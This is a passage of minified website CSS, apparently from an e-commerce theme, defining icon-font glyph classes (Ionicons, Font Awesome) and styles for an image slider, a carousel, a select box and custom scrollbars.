speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;z-index:9;cursor:pointer;bottom:10px}.nivo-prevNav{right:50px}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}.theme-default .nivoSlider{position:relative;background:#fff url(../image/loading.gif) no-repeat 50% 50%}.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-default .nivoSlider a{border:0;display:block}.theme-default .nivo-controlNav{text-align:center;padding:8px 0;margin-bottom:0;position:absolute;bottom:0;z-index:9;width:100%}.theme-default .nivo-controlNav a{display:inline-block;width:18px;height:6px;background:#ed3237;text-indent:-9999px;border:1px solid #d6d6d6;margin:0 2px;transform:skew(-39deg,0deg)}.theme-default .nivo-controlNav a.active{background:#000}#slidea1 .nivo-controlNav,#slideshow0 .nivo-directionNav{}.theme-default .nivo-directionNav a{margin-top:0;display:block;width:35px;height:35px;top:45%;background:#fff;text-indent:-9999px;border:0;font-size:0;line-height:35px;opacity:1;border-radius:100%}.theme-default .nivo-directionNav a.nivo-nextNav:hover{}.theme-default .nivo-directionNav a.nivo-prevNav:hover{}.theme-default:hover .nivo-directionNav a{}.theme-default a.nivo-nextNav{right:10px}.theme-default a.nivo-nextNav:before{content:"\F061";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav:before{content:"\F060";text-indent:0;font-size:12px;display:block;font-family:fontawesome!important;text-align:center}.theme-default a.nivo-prevNav{left:10px}.theme-default .nivo-caption{font-family:Helvetica,Arial,sans-serif}.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-default .nivo-caption a:hover{color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-default .nivo-directionNav a:hover{background:#ed3237;color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.sp-discount-total{cursor:pointer}.sp-toggle{padding-left:20px;background:url(../../image/toggle.gif) 0 2px no-repeat}.sp-collapse{background-position:0 -55px}.sp-wallet-total{cursor:pointer}.sp-wallet-toggle{padding-left:20px;background:url(../image/toggle.gif) 0 2px no-repeat}.sp-wallet-collapse{background-position:0 -55px}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}@charset "UTF-8";.sbHolder{background-color:#fff;border:solid 1px #ccc;font-family:Arial,sans-serif;font-size:12px;font-weight:400;height:25px;position:relative}.sbHolder:focus .sbSelector{}.sbSelector{display:block;height:25px;left:0;line-height:25px;outline:none;overflow:hidden;position:absolute;text-indent:10px;top:0;width:100%}.sbSelector:link,.sbSelector:visited,.sbSelector:hover{color:#000;outline:none;text-decoration:none}.sbToggle{background:url(../image/select-icons.png) 0 -119px no-repeat;display:block;height:25px;outline:none;position:absolute;right:0;top:0;width:30px}.sbToggle:hover{background:url(../image/select-icons.png) 0 -169px no-repeat}.sbToggleOpen{background:url(../image/select-icons.png) 0 -19px no-repeat}.sbToggleOpen:hover{background:url(../image/select-icons.png) 0 -66px no-repeat}.sbHolderDisabled{background-color:#3c3c3c;border:solid 1px #515151}.sbHolderDisabled .sbHolder{}.sbHolderDisabled .sbToggle{}.sbOptions{background-color:#fff;border:solid 1px #ccc;list-style:none;left:-1px;margin:0;padding:0;position:absolute;top:25px;width:100%;z-index:1;overflow-y:auto}.sbOptions li{padding:0 7px}.sbOptions a{border-bottom:1px solid #f8f8f8;display:block;outline:none;padding:5px 0 5px 3px}.sbOptions a:link,.sbOptions a:visited{color:#666;text-decoration:none}.sbOptions a:hover,.sbOptions a:focus,.sbOptions a.sbFocus{color:#333}.sbOptions li.last a{border-bottom:none}.sbOptions .sbDisabled{border-bottom:dotted 1px #515151;color:#999;display:block;padding:7px 0 7px 3px}.sbOptions .sbGroup{border-bottom:dotted 1px #515151;color:#ebb52d;display:block;font-weight:700;padding:7px 0 7px 3px}.sbOptions .sbSub{padding-left:17px}.mCSB_container{width:auto;margin-right:10px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCustomScrollBox .mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.mCSB_scrollTools .mCSB_draggerContainer{height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_scrollTools .mCSB_buttonUp+.mCSB_draggerContainer{padding-bottom:40px}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto}.mCSB_scrollTools .mCSB_dragger{width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;height:100%;margin:0 auto;text-align:center}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0;margin-top:-40px}.mCSB_horizontal .mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal .mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCSB_horizontal.mCustomScrollBox .mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerContainer{height:100%;width:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft+.mCSB_draggerContainer{padding-bottom:0;padding-right:20px}.mCSB_horizontal .mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal .mCSB_scrollTools .mCSB_buttonRight{right:0;bottom:auto;margin-left:-40px;margin-top:-16px;float:right}.mCustomScrollBox .mCSB_scrollTools{opacity:.75}.mCustomScrollBox:hover .mCSB_scrollTools{opacity:1}.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#8a8a8a;cursor:pointer}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(../image/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background:url(../image/mCSB_buttons.png) repeat scroll 64px 0 transparent}.mCSB_scrollTools .mCSB_buttonDown{background:url(../image/mCSB_buttons.png) repeat scroll 64px -20px transparent}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.content_1 .mCustomScrollBox .mCSB_scrollTools{padding:5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_2 .mCSB_scrollTools .mCSB_draggerRail{width:6px;box-shadow:1px 1px 1px rgba(255,255,255,.1)}.content_2 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(255,255,255,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.content_2 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.content_2 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_2 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,.6);filter:"alpha(opacity=60)";-ms-filter:"alpha(opacity=60)"}.content_3 .mCustomScrollBox .mCSB_scrollTools{padding:10px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_3 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-right:1px dashed #09c}.content_3 .mCSB_scrollTools .mCSB_dragger{height:11px}.content_3 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:11px;-webkit-border-radius:11px;-moz-border-radius:11px;border-radius:11px;background:#09c}.content_4 .mCustomScrollBox .mCSB_scrollTools{padding:20px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_4 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#d0b9a0;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.5);-moz-box-shadow:1px 1px 5px rgba(0,0,0,.5);box-shadow:1px 1px 5px rgba(0,0,0,.5)}.content_4 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:#dfcdb9}.content_4 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.content_5 .mCustomScrollBox .mCSB_scrollTools{padding:0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_5 .mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.2)}.content_5 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{height:2px;margin:7px auto;background:#000;background:rgba(0,0,0,.75)}.content_5 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.content_5 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.content_5 .mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.content_5 .mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.content_8 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-left:1px solid rgba(0,0,0,.8);border-right:1px solid rgba(255,255,255,.2)}@font-face{font-family:fontawesome;src:url(../fonts/fontawesome-webfont.eot?v=4.5.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f1a0"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt: